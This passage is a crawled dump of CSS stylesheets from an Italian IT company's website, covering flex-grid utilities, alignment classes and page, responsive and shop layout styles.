pull-33{right:33.33%}.flexItem.flex-sm-pull-35{right:35%}.flexItem.flex-sm-pull-40{right:40%}.flexItem.flex-sm-pull-45{right:45%}.flexItem.flex-sm-pull-50{right:50%}.flexItem.flex-sm-pull-55{right:55%}.flexItem.flex-sm-pull-60{right:60%}.flexItem.flex-sm-pull-65{right:65%}.flexItem.flex-sm-pull-66{right:66.66%}.flexItem.flex-sm-pull-70{right:70%}.flexItem.flex-sm-pull-75{right:75%}.flexItem.flex-sm-pull-80{right:80%}.flexItem.flex-sm-pull-85{right:85%}.flexItem.flex-sm-pull-90{right:90%}.flexItem.flex-sm-pull-95{right:95%}.flexItem.flex-sm-pull-100{right:100%}}@media(min-width:992px){.flexItem.flex-md-5{width:5%}.flexItem.flex-md-10{width:10%}.flexItem.flex-md-15{width:15%}.flexItem.flex-md-20{width:20%}.flexItem.flex-md-25{width:25%}.flexItem.flex-md-30{width:30%}.flexItem.flex-md-33{width:33.33%}.flexItem.flex-md-35{width:35%}.flexItem.flex-md-40{width:40%}.flexItem.flex-md-45{width:45%}.flexItem.flex-md-50{width:50%}.flexItem.flex-md-55{width:55%}.flexItem.flex-md-60{width:60%}.flexItem.flex-md-65{width:65%}.flexItem.flex-md-66{width:66.66%}.flexItem.flex-md-70{width:70%}.flexItem.flex-md-75{width:75%}.flexItem.flex-md-80{width:80%}.flexItem.flex-md-85{width:85%}.flexItem.flex-md-90{width:90%}.flexItem.flex-md-95{width:95%}.flexItem.flex-md-100{width:100%}.flexItem.flex-md-push-5{left:5%}.flexItem.flex-md-push-10{left:10%}.flexItem.flex-md-push-15{left:15%}.flexItem.flex-md-push-20{left:20%}.flexItem.flex-md-push-25{left:25%}.flexItem.flex-md-push-30{left:30%}.flexItem.flex-md-push-33{left:33.33%}.flexItem.flex-md-push-35{left:35%}.flexItem.flex-md-push-40{left:40%}.flexItem.flex-md-push-45{left:45%}.flexItem.flex-md-push-50{left:50%}.flexItem.flex-md-push-55{left:55%}.flexItem.flex-md-push-60{left:60%}.flexItem.flex-md-push-65{left:65%}.flexItem.flex-md-push-66{left:66.66%}.flexItem.flex-md-push-70{left:70%}.flexItem.flex-md-push-75{left:75%}.flexItem.flex-md-push-80{left:80%}.flexItem.flex-md-push-85{left:85%}.flexItem.flex-md-push-90{left:90%}.flexItem.flex-md-push-95{left:95%}.flexItem.flex-md-push-100{left:100%}.flexItem.flex-md-pull-5{right:5%}.flexItem.flex-md-pull-10{right:10%}.flexItem.flex-md-pull-15{right:15%}.flexItem.flex-md-pull-20{right:20%}.flexItem.flex-md-pull-25{right:25%}.flexItem.flex-md-pull-30{right:30%}.flexItem.flex-md-pull-33{right:33.33%}.flexItem.flex-md-pull-35{right:35%}.flexItem.flex-md-pull-40{right:40%}.flexItem.flex-md-pull-45{right:45%}.flexItem.flex-md-pull-50{right:50%}.flexItem.flex-md-pull-55{right:55%}.flexItem.flex-md-pull-60{right:60%}.flexItem.flex-md-pull-65{right:65%}.flexItem.flex-md-pull-66{right:66.66%}.flexItem.flex-md-pull-70{right:70%}.flexItem.flex-md-pull-75{right:75%}.flexItem.flex-md-pull-80{right:80%}.flexItem.flex-md-pull-85{right:85%}.flexItem.flex-md-pull-90{right:90%}.flexItem.flex-md-pull-95{right:95%}.flexItem.flex-md-pull-100{right:100%}}@media(min-width:1200px){.flexItem.flex-lg-5{width:5%}.flexItem.flex-lg-10{width:10%}.flexItem.flex-lg-15{width:15%}.flexItem.flex-lg-20{width:20%}.flexItem.flex-lg-25{width:25%}.flexItem.flex-lg-30{width:30%}.flexItem.flex-lg-33{width:33.33%}.flexItem.flex-lg-35{width:35%}.flexItem.flex-lg-40{width:40%}.flexItem.flex-lg-45{width:45%}.flexItem.flex-lg-50{width:50%}.flexItem.flex-lg-55{width:55%}.flexItem.flex-lg-60{width:60%}.flexItem.flex-lg-65{width:65%}.flexItem.flex-lg-66{width:66.66%}.flexItem.flex-lg-70{width:70%}.flexItem.flex-lg-75{width:75%}.flexItem.flex-lg-80{width:80%}.flexItem.flex-lg-85{width:85%}.flexItem.flex-lg-90{width:90%}.flexItem.flex-lg-95{width:95%}.flexItem.flex-lg-100{width:100%}.flexItem.flex-lg-push-5{left:5%}.flexItem.flex-lg-push-10{left:10%}.flexItem.flex-lg-push-15{left:15%}.flexItem.flex-lg-push-20{left:20%}.flexItem.flex-lg-push-25{left:25%}.flexItem.flex-lg-push-30{left:30%}.flexItem.flex-lg-push-33{left:33.33%}.flexItem.flex-lg-push-35{left:35%}.flexItem.flex-lg-push-40{left:40%}.flexItem.flex-lg-push-45{left:45%}.flexItem.flex-lg-push-50{left:50%}.flexItem.flex-lg-push-55{left:55%}.flexItem.flex-lg-push-60{left:60%}.flexItem.flex-lg-push-65{left:65%}.flexItem.flex-lg-push-66{left:66.66%}.flexItem.flex-lg-push-70{left:70%}.flexItem.flex-lg-push-75{left:75%}.flexItem.flex-lg-push-80{left:80%}.flexItem.flex-lg-push-85{left:85%}.flexItem.flex-lg-push-90{left:90%}.flexItem.flex-lg-push-95{left:95%}.flexItem.flex-lg-push-100{left:100%}.flexItem.flex-lg-pull-5{right:5%}.flexItem.flex-lg-pull-10{right:10%}.flexItem.flex-lg-pull-15{right:15%}.flexItem.flex-lg-pull-20{right:20%}.flexItem.flex-lg-pull-25{right:25%}.flexItem.flex-lg-pull-30{right:30%}.flexItem.flex-lg-pull-33{right:33.33%}.flexItem.flex-lg-pull-35{right:35%}.flexItem.flex-lg-pull-40{right:40%}.flexItem.flex-lg-pull-45{right:45%}.flexItem.flex-lg-pull-50{right:50%}.flexItem.flex-lg-pull-55{right:55%}.flexItem.flex-lg-pull-60{right:60%}.flexItem.flex-lg-pull-65{right:65%}.flexItem.flex-lg-pull-66{right:66.66%}.flexItem.flex-lg-pull-70{right:70%}.flexItem.flex-lg-pull-75{right:75%}.flexItem.flex-lg-pull-80{right:80%}.flexItem.flex-lg-pull-85{right:85%}.flexItem.flex-lg-pull-90{right:90%}.flexItem.flex-lg-pull-95{right:95%}.flexItem.flex-lg-pull-100{right:100%}}

.flexItem.flex-xs-16{width: 16.66%;}
@media(min-width:768px) {
    .flexItem.flex-sm-16 {
        width: 16.66%;
    }
}
@media(min-width:992px) {
    .flexItem.flex-md-16 {
        width: 16.66%;
    }
}
@media(min-width:1200px) {
    .flexItem.flex-lg-16 {
        width: 16.66%;
    }
}

/* ALLINEAMENTO ORIZZONTALE */
.horStart {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.horCenter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.horEnd {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.horBetween {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.horAround {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
/* ALLINEAMENTO VERTICALE */
.verStart {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.verCenter {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.verEnd {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.verBaseline {
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.verStretch {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* ALLINEAMENTO SINGOLO ELEMENTO */
.selfStart {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.selfCenter {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.selfEnd {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}
.selfBaseline {
    -webkit-align-self: baseline;
    -ms-flex-item-align: baseline;
    align-self: baseline;
}
.selfStretch {
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/main.css
body_size: 2826
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Open Sans',Roboto,Helvetica,sans-serif;position:relative;font-weight:400;}.container{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.usa{border-radius:0;color:#B4B1AB;font-size:12px;margin-right:20px;padding:2px 15px;margin-top:10px}.usa:hover{background:#FE980F;color:#fff;border-color:#FE980F}.usa:active,.usa.active{background:none repeat scroll 0 0 #FE980F;box-shadow:inherit;outline:0 none}.btn-group.open .dropdown-toggle{background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.header-bottom{padding-bottom:0;padding-top:18px!important;background-color:#333;color:#fff}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.item{padding-left:0}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:75px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.item button:hover{background:#67b168;color:#fff}.right{right:0}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#428bca;color:#FFF;cursor:default;margin-right:0;margin-left:0;margin-bottom:0!important}.nav-tabs li a{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;color:#428bca}.nav-tabs li a:hover{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;background-color:#428bca;color:#fff}.shop-details-tab{border:1px solid #F7F7F0;margin-bottom:75px;margin-left:15px;margin-right:15px;padding-bottom:10px}.shop-details-tab .col-sm-12{padding-left:0;padding-right:0}.logo{margin-top:10px;margin-left:-15px}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.image{float:left;width:400px}.contact-form .form-group{margin-bottom:20px}#contact-page .form-control::-moz-placeholder{color:#8D8D8D}#contact-page .form-control{background-color:#fff;border:1px solid #ddd;color:#696763;height:46px;padding:6px 12px;width:100%;font-size:16px;border-radius:4px;box-shadow:inherit}#contact-page #message{height:160px;resize:none}#main-contact-form .btn-primary{margin-bottom:15px;margin-top:20px}#contact-page .form-control:focus,#contact-page .form-control:hover{box-shadow:inherit;border-color:#FDB45E}#contact-page .contact-info{padding:0 20px}#contact-page .contact-info p{margin-bottom:0;color:#696763;font-size:16px;line-height:25px}label{display:inline-block;font-weight:400;margin-bottom:5px}.nav-sidebar{margin-right:-15px;margin-bottom:20px;margin-left:-15px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff}.nav-sidebar >li{background-color:#fff}.nav-sidebar > li > a{padding-right:20px;padding-left:20px;color:#8c8c88;border-top:1px solid #ccc}.nav-sidebar > li > a:hover{background-color:#0083C1;color:#fff}.nav-sidebar > .active > a{color:#fff;background-color:#0083C1}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc!important}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog p{margin-top:20px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.lead{font-size:16px;font-weight:200;line-height:1.4;margin-bottom:20px;text-align:center}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;color:#0083c1;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}#central td{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}.linkpdf{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1822
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 4313
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li 